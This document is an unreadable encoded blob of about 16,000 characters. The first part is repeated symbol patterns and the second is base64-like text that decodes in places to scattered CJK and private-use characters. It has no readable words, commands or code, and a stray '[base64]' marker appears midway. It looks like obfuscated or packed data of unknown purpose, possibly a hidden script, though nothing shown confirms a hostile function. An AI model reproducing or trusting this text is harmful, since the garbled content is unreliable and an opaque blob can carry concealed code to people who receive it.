t+e/hOe/uue/lOe+u+e+tee+oee+oee/vee/lee+uue+uue/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e+qee/uue/pue/n+e/qOe/pue/sue/tOe/hee/mee/iue/j+e/uue/jue/uOe/que/jOe/hOe/tOe/ree+u+e+tee+oee+oee+u+e/s+e/t+e+u+e+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/lue+tOe/vee/l+e+tee/p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+sOe/vee/l+e+o+e/vee/l+e+pue+u+e+u+e+tee+p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e+qee/uue/pue/n+e/qOe/pue/sue/tOe/hee/mee/iue/j+e/uue/jue/uOe/que/jOe/hOe/tOe/ree+u+e+sOe+u+e/s+e/t+e+u+e+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/kOe+tOe+tee/p+e/tee/uue+tOe+vee/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee/oOe/oOe/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee+oee+oee+oee+u+e/uue/vee/sOe/r+e/uee+u+e+tee/p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+sOe+vee+vee/h+e/gee+tee+p+e/oee/vee+que+tOe/lee+tee+p+e/vee/t+e+tOe+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/kee+tOe+tee/p+e/vee/q+e+tOe+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/kue+tOe+tee/p+e/hOe+oee/mOe/vee/qOe/uee/h+e+u+e/sue/s+e/q+e+u+e/gee+tOe+tee+p+e/vee+que+tOe/lee+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/k+e+tOe+tee/p+e/vee/t+e+tOe+rOe/pOe+ree+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/jOe+tOe+tee/p+e/tee/uue+tOe/sue/uee/q+e+vOe/jue/uee/u+e/mee/pOe/rOe+tOe+u+e+tOe/vee/sue/uOe/rue/s+e/tee/uOe/oOe/vue/vue/uOe+t+e/oOe/see/uee/uee/u+e/s+e+tee+sue+t+e/see/s+e/vue/tee/sOe/uee/oOe/vee/que/vee/sue/qOe/u+e/s+e/oOe/vue/vee/uOe/vee+s+e/oOe/vue/sOe/vee/v+e/t+e/vue/uee/rue/rue/pee/oOe/vue/sOe/vee/pue/uee/rue/oOe/v+e/s+e/see/rOe/vee/sOe/oOe/uee/sOe/vee/tee/sue/uee/oOe/uue/uee/sue/sue/uee/v+e/oOe/tOe/tee/rOe/qOe/s+e/rOe/oOe/tee/uee/see/s+e/vue/tee/sOe/uee/oOe/tee/rOe+tOe/tOe/s+e/sue/uee/oOe/s+e/uOe+tee/oOe/tee/rOe/vee/uOe/oOe/tee/rue/tee/r+e/oOe/t+e/tee/sue/uOe/sOe/uee/oOe/nee/sue/uOe/rue/s+e/tee/uOe/oOe/j+e/tee/sOe/t+e/oOe/sOe/u+e/uee/gOe/pOe+rue+rOe/oOe/see/vee/uee/see/s+e/oOe/see/tee/uOe/rOe/oOe/see/see/rOe/oOe/sue/uee/qOe/uue/rue/s+e/sue/qOe/oOe/s+e/rOe/uee/rue/vee/gOe/pOe+rue+rOe/see+tOe/s+e/vue/oOe/tee/sue+tee/tee/oOe/rOe/vee/sOe/see+tOe/gOe/pOe+rue+rOe/s+e/r+e+tee+o+e/oOe/rOe/tOe/s+e/sue/uee/oOe/rOe+tOe/tee/pOe/tee/oOe/rue/uee+tee+s+e/oOe/rOe/sOe/qee/v+e/t+e/uee/rue/oOe/rOe/s+e/v+e/t+e/uee/qOe/oOe/rOe/r+e/rOe/oOe/r+e/uee/rue/tee/uee/r+e+tOe+qOe/oOe+que+tee+rOe/oOe/r+e/pee/see/vue/tee/vee/sue/oOe/qOe/rue/uee/s+e/oOe/qee/rOe+sue+tOe/vue/rue/s+e/q+e/r+e/uee/rue/oOe/sOe/tee/sue/t+e+tee/oOe/que/s+e/uOe/vee+u+e+t+e+u+e/uue/s+e/sue/uee/oOe/q+e/vee/rOe/oOe/q+e/tee/sue/uOe/s+e/q+e/r+e/gOe/pOe+rue+rOe+tOe/v+e/uee/oOe/rOe/tOe/s+e/sue/uee+tee/oOe/pOe/uOe/vee/oOe/pOe/tee/tee/sue/s+e+u+e+sOe+u+e/tee+u+e+tee/h+e+u+e/qOe/uee/r+e/qOe+u+e/gee+tOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e/u+e+tOe+u++eqe+er++eue+eru+ene+eu++eue+esu+eqOe+u+e+sOe/uee+tOe+rOe/pOe+ree+qee+qOe+rOe+tee+tee/gee+tee/oOe/oOe/sue/uee/q+e+vOe/jue/uee/u+e/mee/pOe/rOe+tOe+u+e+ree+rue+rOe+q+e/oOe+que+r+e+ree+rOe/oOe+que+qee+pee+rOe/oOe+r+e/u+e/r+e/s+e/oOe+qOe/qOe/tOe/rOe/oOe+qee+rOe/h+e+ree+see+que/gee/tee/oOe+q+e+q+e+rOe/r+e/oOe+pOe+rOe+rue/r+e/oOe/vee/gOe/pOe+rue+rOe/q+e/vee/oOe/vee/vue/vee/v+e/oOe/vee/v+e+tOe/uee/rue/oOe/s+e/s+e/oOe/r+e+see+tee/oOe/vee/tee+tOe/t+e/s+e/oOe/rue/sue+tee/oOe/vee/sOe+tOe/vee/que/oOe/v+e/vee/oOe/v+e/s+e+tee/oOe/vee/see/s+e/tee/oOe/vee/sue+tOe/uee/pOe/oOe/sue/pee/oOe/pee/q+e+tee/oOe/vee/rOe/qOe/qee/oOe/vee/rue+tOe/v+e/tOe/oOe/u+e/s+e+tee/oOe/vee/r+e+tOe/qOe/uee/oOe/qee/r+e+tee/oOe/vee/qOe/qOe/q+e/oOe/vee/qee+tOe/uOe/tee/oOe+see/see/oOe/rue/gOe/pOe+rue+rOe/oOe/r+e/gOe/pOe+rue+rOe+tee/oOe/vee/que/vee/sue/oOe/vue/uee+tOe/v+e/t+e/oOe/sOe/sOe/oOe/sue/ree+tee/oOe/vue/tee+tOe/sOe/vue/oOe/rue/uOe+tee/oOe/vue/sOe+tOe/vee/v+e/oOe/vee/pue+tee/oOe/vue/rue+tOe/uee/oOe/que+tee/q+e/oOe/vue/qee/see/vue/oOe/vue/q+e+see+tOe/sue/oOe/qee+tee/oOe/v+e+qee+qee+s+e/oOe/v+e/vee/rOe/tee/oOe/v+e/v+e/q+e/vee/oOe/v+e/uOe/see+see/oOe/v+e/uee/sOe/sOe/oOe/v+e/tOe/qOe/see/oOe/v+e/sOe/uOe/v+e/oOe/v+e/see/uOe+see/oOe/v+e/s+e+tOe/see/rOe/oOe/sue/uOe+tee/oOe/v+e/rue/vee/q+e/oOe/uOe/vee+tOe/tee/qOe/oOe/sOe/sOe/oOe/sue/u+e+tee/oOe/uOe/vue/qOe/uee/oOe/uOe/v+e+see/r+e/oOe/uOe/uee/que/tee/oOe/uOe/tee/v+e/vee/oOe/uOe/see/s+e/vue/oOe/uOe/s+e+tOe/v+e/oOe/rOe+tee/s+e/oOe/uOe/r+e+tOe+ree+rue/oOe+see/uOe+tee/oOe/uee/sOe+tOe+qOe+pee/oOe/vee/tee+tee/oOe/uee/see+tOe/sOe+rue/oOe/qee/sOe+tee/oOe/uee/rue+tOe/tee/v+e/oOe/t+e+rOe+tee/oOe/uee/r+e/sOe+pOe/oOe/uee/pue+tOe/h+e+qOe+see+q+e/gee+rOe/oOe/s+e/r+e/oOe/q+e/vee/oOe/pue/uee+tee/oOe/uue/uee/qOe/v+e/oOe/uue/sOe/pee+tOe+see/oOe/g+e+tee/oOe/u+e+ree/gOe/pOe+rue+rOe/qee/oOe/u+e+qee+que+rOe/oOe/u+e/uee/sue/uee/oOe/u+e/uue+see+qee/oOe/u+e+see/see/s+e/oOe/u+e/s+e+tOe+sue/q+e/oOe/s+e/uOe+tee/oOe/u+e/rue+tOe/vee/uOe/oOe/qee/sue+tee/oOe/tOe/vee/tee/uee/oOe/tOe/v+e/tee/qOe/oOe/tOe/uOe+see+tOe/see/oOe/rOe/oOe/qOe+tee/oOe/tOe/uee/tee+see/oOe/tOe/tee+tOe/rOe/qOe/oOe/qOe/vee+tee/oOe/tOe/rOe+tOe/gOe/pOe+rue+rOe/tee/oOe/tee/rOe+tee/oOe/tOe/r+e+see/v+e/oOe/tOe/qOe+tOe/v+e+tOe+see/oOe/gOe/pOe+rue+rOe/oOe/g+e/oOe/vee/oOe/u+e/oOe/rOe/oOe/r+e/oOe/qOe+tee/oOe/qOe/rOe+tee/oOe/tOe/qee+tOe/vee/q+e/oOe/qOe/v+e+tee/oOe/tee+see+tOe+rue+rOe/oOe/u+e/s+e/oOe/see/vee+tee/oOe/tee+rue+r+e+rOe/oOe/tee/vee/v+e+tOe/gOe/pOe+rue+rOe/oOe+see/oOe+s+e+tee/oOe/tee/vue/rue/s+e/oOe/tee/uOe/uee/vee/oOe/tee/u+e+rOe+ree/oOe/tee/t+e/s+e/see/oOe/tee/see+ree/t+e/oOe/tee/sue/sue/s+e/oOe/tee/rOe/vee/ree/oOe/tee/rue/tee/r+e/oOe/tue/vee+tOe/qOe/oOe/que+tee/vee/oOe/tue/vue/rue/s+e/oOe/tue/uee/see/qee/oOe/tue/tee/u+e/r+e/oOe/t+e/uOe/uOe/tee/oOe/t+e/uee/tue/tee/oOe/t+e/u+e/qOe+tOe/gOe/pOe+rue+rOe/oOe+s+e+tee/oOe/t+e/sOe/s+e/sue/oOe/t+e/rOe/qOe/gOe/pOe+rue+rOe/oOe/t+e/q+e/v+e+see/oOe/t+e/pee/s+e+tOe/v+e/oOe/t+e+tee/oOe/sOe/uee+tOe/sue/s+e/oOe/pOe/tee+tee/oOe/sOe/u+e+tOe/gOe/pOe+rue+rOe/u+e/oOe+s+e+tOe/t+e/oOe/sOe/oOe/qee+tee/oOe+qee+rOe/oOe+qee+qOe/oOe+see/h+e/vee+see/q+e/gee+tee/oOe/sOe/tee/vue/q+e/oOe/sOe/pee/sue/pOe/oOe/see+ree+see/q+e/oOe/see+r+e/u+e/vee/oOe/see+qee+rOe+s+e/oOe/see/vee+tOe/qOe/uee/oOe/qee/tee/oOe/pOe/s+e+tee/oOe/see/v+e+tOe+rOe+ree/oOe+rue+ree/oOe/v+e/vee+tee/oOe/see+see/v+e/rue/oOe/see/uee+tOe/rue/v+e/oOe/rue/tee+tee/oOe/see/tee+tOe/s+e+pOe/oOe/s+e/vee/oOe/qOe/r+e+tee/oOe/see/see/uee/uue/oOe/see/s+e+tOe+rOe+ree/oOe+rOe+rue/oOe/vue/tee/oOe/uOe/uee/oOe/uOe/s+e/oOe/qOe+tOe+see/oOe/gOe/pOe+rue+rOe/oOe/s+e/oOe/que+tee/oOe/pue/pue+tee/oOe/see/qOe+tOe+qee+rOe/oOe/rOe+ree/oOe/que/gOe/pOe+rue+rOe+tee/oOe/see/q+e/vue/rOe/oOe/see/pee/q+e/vee/oOe/sue+ree+rOe/h+e+rOe+see+rue/gee/oOe/sue+rue+rOe/h+e+rue+see+r+e/gee/oOe/sue+r+e+rOe+tOe+rOe/oOe+rue+tee/oOe/sue+qee+rOe+tOe+rOe/oOe+rue/oOe+qee+tee/oOe/sue+q+e+tOe+rOe+tOe+rOe/oOe+ree+tee/oOe+ree+rOe+tee/oOe/sue/uee+tOe+tOe/v+e/oOe/see+tee+see/oOe/s+e/sue/oOe/qOe/uue/oOe/q+e/uue/oOe/q+e/u+e/oOe/q+e/qOe+tee/oOe/sue/s+e/t+e+tOe+que/oOe/tee+tee/oOe/sue/pue/rOe/tOe/oOe/s+e+rue/tee/see/oOe/s+e/rOe+tOe/qOe/tee/oOe/q+e/que+tee/oOe/s+e/rue/vee/sue/oOe/s+e/q+e/u+e+ree/oOe/rOe+pOe+rOe+rOe/oOe/rOe/vee/sue+tOe/vee/oOe/uOe/oOe/qOe+tee/oOe/rOe/uOe/pOe/u+e/oOe/rOe/u+e+tOe+ree+r+e/oOe+see+tOe/h+e+ree+see+pOe/gee/oOe/v+e+tee+tee/oOe/rOe/tOe/tee/sOe/oOe/rOe/tee/rue/uee/oOe/rOe/sOe+tOe/vee/pee/oOe/qee/v+e+tee/oOe/rOe/sue+see+rue/oOe/rOe/s+e+tOe/v+e/t+e/oOe/rue/qOe/oOe/r+e/uee+tee/oOe/rOe/rue/s+e/pOe/oOe/rOe/r+e/tee/s+e/oOe/rOe/qOe+see/u+e/oOe/ree/vee+see/vee/oOe/ree/v+e+tOe+rOe+q+e/oOe+ree+rue/oOe+rue+ree/oOe+r+e+rue/oOe+que+rOe/oOe+see/h+e+rue+see+q+e/gee/oOe/tee+see+tee/oOe/ree/qOe/uee/t+e/oOe/rue+r+e+pOe+rOe/oOe/rue+que+rOe+rOe/oOe/rue/vee/t+e/r+e/oOe/rue/tee/see+pee/oOe/rue/s+e+tOe/que/uee/oOe/pue/s+e+tee/oOe/r+e+qee+qee+s+e/oOe/r+e/vee+tOe/u+e/uee/oOe/see/vee/oOe/see/see/oOe/see/r+e/oOe/sue/pee/oOe/que/vee+tee/oOe/r+e/v+e+tOe+rOe+ree/oOe/tOe+see/oOe/s+e/s+e/oOe/rOe+see+tee/oOe/r+e/uOe/t+e+s+e/oOe/r+e/uee+tOe/v+e+tOe+see/oOe+rOe/oOe+ree+tee/oOe+qOe+q+e/oOe/see/v+e/oOe/sue/uOe/oOe/rue/tee+tee/oOe/r+e/u+e/tOe+see/oOe/r+e/tOe/vee/rue/oOe/r+e/tee/uee+tOe+see/oOe/see+tee/oOe/r+e/t+e+see+rOe/oOe/r+e/sOe+tOe+qOe+qee/oOe/tee/uOe+tee/oOe/r+e/see+tOe/vee/sOe/oOe/vee/rue/oOe/vue+r+e/oOe/tee/qOe/oOe/qOe+qee+tee/oOe/r+e/s+e+tOe/uue/qOe/oOe/sue/pee+tee/oOe/r+e/rOe+tOe+rOe+ree/oOe/tOe+see/oOe/que+see/oOe/que/gOe/pOe+rue+rOe+tee/oOe/r+e/pee+tOe+rOe+ree/oOe/see/vue+tee/oOe/qOe+rue+tOe+ree+pOe/oOe+qee+rOe+tee/oOe/qOe+que+tOe+rOe+rOe/oOe+ree+rOe/oOe+ree+pOe+tee/oOe/qOe/vee+tOe/u+e/qOe/oOe/sOe/t+e+tee/oOe/qOe/v+e/sOe+see/oOe/qOe/uOe/u+e+see/oOe/qOe/uee/sOe+tOe/tee/oOe/see+tee/oOe/qOe/tee/see+see/oOe/qOe+see/see/s+e/oOe/qOe/s+e+tOe/rOe/sOe/oOe/r+e/tOe+tee/oOe/qOe/r+e+tOe+q+e+rOe/oOe/see+see/oOe/see+r+e/oOe/see+qee+tee/oOe/qOe/pOe+see+pee/oOe/qee/rOe+tOe+sue/vue/oOe/u+e+ree/oOe/r+e/tee+tee/oOe/qee/qOe/r+e/qOe/oOe/que+qOe+rOe+rOe/oOe/que+q+e+qee+rOe/oOe/que/uee/rue/tee/oOe/que/tee+tOe/rue/u+e/oOe/qOe/uee+tee/oOe/que/t+e+tOe+qOe+rOe/oOe+qee/h+e+rOe+see+r+e/gee/oOe+see/que+tee/oOe/que/see+qOe+rOe/oOe/que/s+e/uOe/vee/oOe/que/qee/sOe/v+e/oOe/que/pOe+tOe+qee+rue/oOe+qee+r+e/oOe+que+rOe/oOe+que+ree/oOe+q+e+rOe/oOe+pOe+rOe/oOe+pOe+ree/oOe+pOe+r+e/oOe+pOe+qee/oOe+pee+pOe+tee/oOe/q+e+r+e/v+e+tOe+see/oOe/gOe/pOe+rue+rOe+tee/oOe/q+e/uee/vue/v+e/oOe/q+e/tOe/tee/qOe/oOe/q+e/tee+tOe/u+e/gOe/pOe+rue+rOe/oOe/sue/v+e/oOe/sue/q+e+tee/oOe/q+e/see/sOe/vue/oOe/q+e/s+e/sue/qee/oOe/pOe+q+e+rOe+rOe/oOe/pee/vee/r+e+see/oOe/pee/s+e/qee/rue/oOe/pue/uee/qOe/s+e/oOe/pue/qOe/uee+see+u+e+sOe+u+e/tee+u+e+tee/h+e+u+e/qOe/uee/r+e/qOe+u+e/gee+tOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e/u+e+tOe+u++eqe+er++eue+eru+ene+eu++eue+esu+eqOe+u+e+sOe/uee+tOe+rOe/pOe+ree+qee+qOe+rOe+tee+tee/gee/h+e+u+e/r+e/qee/vue/r+e/qOe/rue+u+e/gee+tOe+rOe/pOe+rOe+sOe+rOe/pOe+qOe+tee+tee+tee/p+e/lOe+oee+vee+vee/h+e/gee+p+e/oee/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/jee+tOe/vee/jue+sOe/vee/j+e+tee/p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/vee/j+e+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/que/vee/rue+vOe/vee/iOe+oee/uOe/h+e+u+e/u+e/uee/qOe/mee/sOe/uee/see/uee/sue/qOe/r+e/nue/pee/n+e/sOe/vee/r+e/r+e/kue/vee/see/uee+u+e/gee+tOe/vee/jue+tee+p+e/uue/s+e/rue+tOe/que/vee/rue+vOe/vee/iee+oee+rOe/pOe+rOe+p+e/vee/iee+oOe/vee/iOe/h+e+u+e/sOe/uee/sue/u+e/qOe/tOe+u+e/gee+p+e/vee/iee+t+e+t+e+tee/p+e/vee/iOe/h+e/vee/iee/gee/h+e/u+e+tOe+u+6Ls+6Ltu6Ltu6Ll+6LpO6Lt+6LvO6Lpu6Lnu6Lu+6Loe6Lpu6Lt+6LvO6Lt+6LoOe+u+e+sOe/uee+tOe+rOe/pOe+q+e+rue+tee+tee/gee+tOe/u+e+tOe+u9eX15jXndeX15/nvrvnvrDnv7nnvrTnvqznv6Tnvq7nvq/nvqnnvqTnvrXnvrXnvrDnv73nv4/nvrXnvqfnv6Hnv6Hnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv73nv4rnvrTnvrXnv6fnv7Xnv7rnvrTnv7jnv4fnvrvnv77nv7Pnv7jnv6Xnvrvnv4HnvrXnv6fnv7Xnv7rnvrTnv5XnvrXnv6fnv7jnv4fnvrvnv77nv7Pnv7jnv6Xnvrvnv4Hnv4fnvrvnv73nv6znv6znv7nnv7Lnv7jnv5/nv7Tnv7Xnv7Dnv7jnvrvnv4HnvrTnv5XnvrXnvqfnv73nv43nvrTnv73nvqznvrDnv73nv5DnvrXnvqfnv73nv43nvrTnv73nvq/nvrDnv73nv5HnvrXnvqfnv73nv43nvrTnv73nvq3nvrDnv73nv5LnvrXnvqfnv73nv43nvrTnv73nvq7nvrDnv73nv5PnvrXnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvr3nvr3nv4fnv4Hnvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv6/nv7nnv6jnv4jnv7Xnv7Hnv7nnv7Pnv6nnv6jnvrTnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7LnvrTnvrXnv6fnv73nv4rnvrTnvrXnvqfnv6HnvrDnvqznv6TnvqrnvqjnvrXnvqfnv6Hnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv73nv4vnvrTnvrXnv6fnv7Dnv7nnv6jnvrznv73nv4TnvqHnvqznv6TnvqjnvqTnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv73nv4XnvqHnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrvvnqnvnq/[base64]/vnrnvnq7vnp3vnrvvnrnvnrLvnqjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqnnvqjnvqznvrXnvrXnv4Hnv4fnv7vnvrTnvrvuk5zuk5vuk5Huk5Duk43uk7ruk5PnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqnnvqvnvrXnvrXnv4HnvrTnv7vnvrTnvrvusrDusp/uspXusoPusp7uspjuspXnvrvnvrDnv7nnvrTnvqznv6Tnv73nvq3nvq/nvrXnvrXnvrXnvrrnvrrnvrTnv73nv4TnvqHnvqznv6TnvqjnvqjnvrXnvrDnvrfnv73nv4Xnv4fnvqznv6Tnvqznv4Hnv4fnvrvnv6/nv6znv7Dnv7Xnv6jnvrvnv4HnvrTnvrvnvrPnvrvnvrXnv4fnvqznv6Tnvq3nv4HnvqLnvqHnv73nv4TnvrXnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv73nv4bnvrTnvrXnv6fnv7Xnv7rnvrTnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrvvnqnvnq/vnrnvnq7vnp3vnrvvnrnvnrLvnqjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqnnvqjnvqznvrXnvrXnv4Hnv4fnvrvnv6/nv7nnv73nv67nv7/nv7Tnvrvnv4HnvrTnvrPnv4Xnv73nv57nv67nv7Pnv6vnv6/nv7nnv67nvrPnv7XnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv67nv7nnv6jnv6nnv67nv7Lnvr3nvr3nv4fnv4Hnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvr3nv4fnv4Hnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv77nvqznvrTnvrXnv6fnv6rnv73nv67nvrznv77nvq3nvqHnv73nv4vnvrTnvrXnvrDnv77nvq7nvqHnv73nv4bnvrTnvrXnvqfnv7Xnv7rnvrTnv77nvq3nv6Dnv6Dnv77nvq7nvrXnv6fnv7Xnv7rnvrTnv7/nv4fnv7vnvrTnvrvuvqDuvqPuvq/uvq3uvqDuvp/uvrjuvqPuvr7uvq3uvqvuvqnnvrvnvrDnv7nnvrTnvqznv6Tnv7jnvq/nvqznvrXnvrXnv4Hnv4fnvrvnv7vnv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv7rnvqrnvqvnvqXnvq3nv6bnv5fnv53nv5/nvq/nv7Hnv57nv5vnv7Xnv7Pnv6Tnv7fnv4Tnv7rnv5TnvrvnvrXnvqHnvqHnvqHnvrvnv7rnv73nv7Dnv6/nv7nnvrvnvrrnvrrnv7/nv4fnv7vnvrTnvrvuvqDuvqPuvq/uvq3uvqDuvp/uvrjuvqPuvr7uvq3uvqvuvqnnvrvnvrDnv7nnvrTnvqznv6Tnv7jnvq/nvqznvrXnvrXnv4Hnv4fnvrvnv7vnv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv4Xnv57nv5fnv7bnvq3nv7vnv5Tnvqrnv7Hnv5vnv4Xnv77nv7vnvq/nv6Tnv7Tnv53nv6znv7fnv5jnvrvnvrXnvqDnv5jnv73nv6jnv7nnv4fnvrvnv7Lnv7Pnv6vnvrvnv4HnvrTnvrXnvrHnvqznv6Tnvq/nv7nnvqTnvrbnvqznv6Tnvq/nv7/nvrbnvqznv6Tnvq/nv7/nvrbnvqznv6Tnvq3nvqTnv6Dnv6Dnv7/nv4fnv7vnvrTnvrvuvqDuvqPuvq/uvq3uvqDuvp/uvrjuvqPuvr7uvq3uvqvuvqnnvrvnvrDnv7nnvrTnvqznv6Tnv7jnvq/nvqznvrXnvrXnv4Hnv4fnvrvnv7vnv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv7rnvqrnvqvnvqXnvq3nv6bnv5fnv53nv5/nvq/nv7Hnv57nv5vnv7Xnv7Pnv6Tnv7fnv4Tnv7rnv5TnvrvnvrXnvr3nvqHnvqHnvrvnv7rnv73nv7Dnv6/nv7nnvrvnvrrnvrrnv5Lnv7Pnv6jnv7Xnv7rnv7Xnv7/nv73nv6jnv7Xnv7Pnv7Lnvrrnvrrnv5Lnv7Pnv6jnv7Xnv7rnv7Xnv7/nv73nv6jnv7Xnv7Pnv7Lnv4fnv7vnvrTnvrvuj5Puj4buj5Huj47uj4ruj5Duj5Duj4ruj4zuj43nvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvq3nvrXnvrXnv4Hnvrrnvrrnv5Lnv7Pnv6jnv7Xnv7rnv7Xnv7/nv73nv6jnv7Xnv7Pnv7Lnv4fnv7vnvrTnvrvuj5Puj4buj5Huj47uj4ruj5Duj5Duj4ruj4zuj43nvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvq3nvrXnvrXnv4HnvqHnvqHnvqHnv7vnvrTnvrvvva/vva7vva3vvarvvb7vvafvvb/nvrvnvrDnv7nnvrTnvqznv6Tnvq3nv7/nv7nnvqXnvrXnvrXnvrXnv6fnv6rnv73nv67nvrznv77nvq/nvqHnv73nv77nvrTnvrXnvrDnv77nvqjnvqHnv5nnvrTnvrXnvrDnv77nvqnnvqHnvrvnvrvnvrDnv77nvqrnvqHnvrvnvrvnvrDnv77nvqvnvqHnvrvnvrvnvrDnv77nvqTnvqHnvrvnvrvnvrDnv77nvqXnvrDnv77nv73nvrDnv77nv77nvrDnv77nv7/nvrDnv77nv7jnvrDnv77nv7nnvrDnv77nv7rnvrDnv77nv7vnvrDnv77nv7TnvrDnv77nv7XnvrDnv77nv7bnvqfnv7Xnv7rnvrTnv4znvrXnv6fnv7/nv4fnvrvnv7jnv7Xnv6/nv6znv73nv6jnv7/nv7Tnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrTnv4znvrXnvqfnv6Hnv73nvqXnvrTnvrXnvqfnv4Xnv4fnvrvnv6/nv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrDnv4Xnv4fnvrvnv7vnv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrXnvqfnv4bnv4fnvrvnv6/nv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrDnv4bnv4fnvrvnv7vnv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrXnvqfnv7Xnv7rnvrTnv77nvq3nvrXnv6fnv7Xnv7rnvrTnv77nvqjnvqHnvqHnv7vnvrTnvrvvlb/vlbjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq7nv7nnv7rnvrXnvrXnv6Dnv6Dnv77nvqjnvqHnvqHnvrvnv6nnv7fnvrvnvrXnv6fn